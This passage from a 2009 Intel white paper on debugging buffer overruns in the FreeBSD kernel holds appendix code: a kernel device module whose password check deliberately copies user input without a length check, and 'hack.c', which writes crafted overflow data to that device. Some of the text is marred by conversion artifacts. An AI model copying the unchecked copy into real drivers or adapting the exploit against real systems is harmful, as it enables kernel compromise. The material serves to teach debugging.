                                      //don't swap uncharted memory
                                     if(cookie_and_wait == (COOKIE_NUM‐1)) continue;
                                      //we will only ever go one int over!!!!
                      for(int i=0; i \leq num_ints; i++)
                                                        pBuffer[cookie_and_wait]‐>ints[i]++;
                                     if(!cookie_and_wait) continue;
                                     printf("[%.*s] sleep for %d ms\n",
                                                         sizeof(module_name),
                                 pBuffer[cookie_and_wait]‐>canary_string ,
                                 \overline{\text{cookie\_and\_wait}} * \overline{1000};
                                     pause("sleep", cookie_and_wait * 1000);
                  }
                   kthread_exit(KERN_SUCCESS);
}
/* The function called at load/unload. */
static int event_handler(struct module *module, int event, void *arg) {
          int e = 0; /* Error, 0 for normal return status */        switch (event) {
                   case MOD_LOAD:
                      _a1loc();
                      start thread(&pProc);
                                     break;
                   case MOD_UNLOAD:
                                     bContinue=FALSE;
                                     _wait_4_thread(pProc);
                      {\tt \_free}();
                                     break;
                   default:
                                     e = EOPNOTSUPP; /* Error, Operation Not Supported */
                                     break;
        }
                   return(e);
}
/* The second argument of DECLARE_MODULE. */
static moduledata_t mod_conf = {
```
Document Number: 322486-001 29

<span id="page-29-0"></span>

```
"mod", /* module name */
         event_handler,  /* event handler */
    NULL /* extra data */
};
DECLARE MODULE(mod, mod_conf, SI_SUB_DRIVERS, SI_ORDER_MIDDLE);
```
## <span id="page-29-1"></span>*Appendix B*

#### **Makefile**

```
# Note: It is important to make sure you include the <bsd.kmod.mk> makefile after
declaring the KMOD and SRCS variables.
# Declare Name of Kernel module
KMOD = module# Enumerate Source files for Kernel module
SRCS    =  module.c
# Include Kernel module makefile
.include <bsd.kmod.mk>
```
#### **module.c**

```
#include <sys/types.h>
#include <sys/module.h>
#include <sys/systm.h>   
#include <sys/errno.h>
#include <sys/param.h>   
#include <sys/Kernel.h>  
#include <sys/conf.h>    
#include <sys/uio.h>    
/* Function prototypes */
static d_open_t      ulock_open;
static d_close_t      ulock_close;<br>static d_read_t       ulock_read;
static d read \overline{t}static d_write_t     ulock_write;
#define noinline __attribute__((noinline))
static void noinline unlock(void);
static void noinline
test_password(int *retval, struct cdev *dev, struct uio *uio, int ioflag);
/* Character device entry points */
static struct cdevsw ulock_cdevsw = {
        .d_version = D_VERSION,
        .d_open = ulock_open,
        .d_close = ulock_close,
    .d_{\text{read}} = \text{ulock\_read},
    .d write = ulock write,
        .d_name = "ulock",
};
```
*Appendix B* 



```
/* vars */static struct cdev *ulock_dev;
#define MAX_PASSWORD_LEN 8
#define PASSWORD
#define byte   unsigned char
/*
 * This function is called by the kld[un]load(2) system calls to
* determine what actions to take when a module is loaded or unloaded.
 */
static int
ulock_loader(struct module *m, int what, void *arg)
{
    int err = 0;
        switch (what) {
    case MOD_LOAD: \frac{1}{2} /* kldload */
         ulock\_dev = make\_dev(&ulock\_cdevsw,            0,
                         UID_ROOT,
                         GID_WHEEL,
                         0600,
                         "ulock");
                break;
        case MOD_UNLOAD:
                destroy_dev(ulock_dev);
                break;
        default:
                err = EOPNOTSUPP;
                break;
        }
        return(err);
}
static int
ulock_open(struct cdev *dev, int oflags, int devtype, struct thread *p)
{
        return(0);
}
static int
ulock_close(struct cdev *dev, int fflag, int devtype, struct thread *p)
{
        return(0);
}
/*
 * The read function just takes the buf that was saved via
* echo_write() and returns it to userland for accessing.
 * uio(9)
*/
static int
ulock_read(struct cdev *dev, struct uio *uio, int ioflag)
{
        return(0);
}
static int
ulock_write(struct cdev *dev, struct uio *uio, int ioflag)
```


```
{
    int ret = 0xFFFFFFFF;
    printf("testing password\n");
    /* trivial change in parameters to stop compiler from optimising out  
            the test_password call */
    test_password(&ret, dev, uio, ioflag);
    printf("Made it back, Woo hoo!\n");
    return ret;
}
static void noinline
test_password(int* pret, struct cdev *dev, struct uio *uio, int ioflag)
{
        char password[MAX_PASSWORD_LEN];
        /* Copy the password string from user memory to Kernel memory  
    neglecting to check the length of the string
    */
        memset(password, 0 , MAX_PASSWORD_LEN);
        copyin(uio‐>uio_iov‐>iov_base, ((void *)password),
                 uio‐>uio_iov‐>iov_len);
      if(strncmp(PASSWORD,password,sizeof(PASSWORD) ‐ 1) == 0)
    {
            unlock();//open the trival lock
    }
     *pret = 0;
}
static void noinline
unlock(void)
{
    printf("Click, lock has been opened!\n");
}
DEV_MODULE(ulock,ulock_loader,NULL);
```
#### **hack.c**

```
#include <stdio.h>
int main(int argc, char *argv[])
{
    unsigned int crack_data[8] =    {
                  0xFFFFFFFF,
                  0xFFFFFFFF,
                  0xFFFFFFFF,
                  0xFFFFFFFF,
                  0xFFFFFFFF,
                  0xFFFFFFFF,
                  0x5b0,
                  0x67d
    ;{<br>char
                        buffer[9];int bytes = 0;<br>unsigned int load addr = 0;unsigned int
```
Debugging Buffer Overruns in the FreeBSD\* Kernel White Paper September 2009

32 Document Number: 322486-001



FILE  $*$   $fd = 0;$ fd = fopen("/dev/ulock","w+"); printf("Enter Module Load Offset :‐ 0x",fd); fgets(buffer, 9, stdin); sscanf(buffer, "%x", &load\_addr); crack\_data[6]+=load\_addr; crack\_data[7]+=load\_addr; bytes = fwrite(&crack\_data, sizeof(crack\_data), 1, fd); printf("bytes written: %d\n", bytes \* sizeof(crack\_data)); fclose(fd); return (0);

§

### **Author**

}

**Ray Kinsella** is a Network Software Engineer with the Intel Architecture Group at Intel Corporation.

## **Terminology**



## **About FreeBSD**

FreeBSD is an advanced operating system for x86- (including Intel® Pentium® and Athlon\*) and AMD64-compatible (including Opteron\*, Athlon 64\*, and EM64T\*), ARM, IA-64, PowerPC\*, PC-98\* and UltraSPARC\* architectures. It is derived from BSD, the version of UNIX\* developed at the University of California, Berkeley. More information on the FreeBSD Operating System is available at [FreeBSD.org](http://www.freebsd.org/).



INFORMATION IN THIS DOCUMENT IS PROVIDED IN CONNECTION WITH INTEL PRODUCTS. NO LICENSE, EXPRESS OR IMPLIED, BY ESTOPPEL OR OTHERWISE, TO ANY INTELLECTUAL PROPERTY RIGHTS IS GRANTED BY THIS DOCUMENT. EXCEPT AS PROVIDED IN INTEL'S TERMS AND CONDITIONS OF SALE FOR SUCH PRODUCTS, INTEL ASSUMES NO LIABILITY WHATSOEVER AND INTEL DISCLAIMS ANY EXPRESS OR IMPLIED WARRANTY, RELATING TO SALE AND/OR USE OF INTEL PRODUCTS INCLUDING LIABILITY OR WARRANTIES RELATING TO FITNESS FOR A PARTICULAR PURPOSE, MERCHANTABILITY, OR INFRINGEMENT OF ANY PATENT, COPYRIGHT OR OTHER INTELLECTUAL PROPERTY RIGHT.

UNLESS OTHERWISE AGREED IN WRITING BY INTEL, THE INTEL PRODUCTS ARE NOT DESIGNED NOR INTENDED FOR ANY APPLICATION IN WHICH THE FAILURE OF THE INTEL PRODUCT COULD CREATE A SITUATION WHERE PERSONAL INJURY OR DEATH MAY OCCUR.

Intel may make changes to specifications and product descriptions at any time, without notice. Designers must not rely on the absence or characteristics of any features or instructions marked "reserved" or "undefined." Intel reserves these for future definition and shall have no responsibility whatsoever for conflicts or incompatibilities arising from future changes to them. The information here is subject to change without notice. Do not finalize a design with this information.

The products described in this document may contain design defects or errors known as errata which may cause the product to deviate from published specifications. Current characterized errata are available on request.

Any software source code reprinted in this document is furnished under a software license and may only be used or copied in accordance with the terms of that license.

Contact your local Intel sales office or your distributor to obtain the latest specifications and before placing your product order.

Copies of documents which have an order number and are referenced in this document, or other Intel literature, may be obtained by calling 1-800-548-4725, or by visiting Intel's Web Site ([http://www.intel.com/\)](http://www.intel.com/).

BunnyPeople, Celeron, Celeron Inside, Centrino, Centrino Inside, Core Inside, i960, Intel, the Intel logo, Intel Atom, Intel Atom Inside, Intel Core, Intel Inside, the Intel Inside logo, Intel NetBurst, Intel NetMerge, Intel NetStructure, Intel SingleDriver, Intel SpeedStep, Intel Sponsors of Tomorrow., the Intel Sponsors of Tomorrow. logo, Intel StrataFlash, Intel Viiv, Intel vPro, Intel XScale, InTru, the InTru logo, InTru soundmark, Itanium, Itanium Inside, MCS, MMX, Pentium, Pentium Inside, skoool, the skoool logo, Sound Mark, The Journey Inside, vPro Inside, VTune, Xeon, and Xeon Inside are trademarks of Intel Corporation in the U.S. and other countries.

\*Other names and brands may be claimed as the property of others

Copyright © 2009, Intel Corporation. All rights reserved.§